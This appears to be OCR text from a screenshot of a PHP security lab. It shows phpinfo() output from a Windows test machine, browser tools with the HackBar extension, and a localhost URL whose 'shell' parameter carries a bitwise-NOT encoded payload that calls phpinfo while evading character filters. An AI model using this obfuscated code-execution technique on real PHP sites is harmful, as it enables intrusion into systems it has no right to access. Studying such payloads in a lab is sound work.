 PHP Version 7.3.4
php
System
Windows NT DESKTOP-K1S8LCO 10.0 build 19044 (Windows 10)
AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-
debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encoding SQL XSS Other
http://127.0.0.1/1.php?shell=(~%8F%97%8F%96%91%99%90)();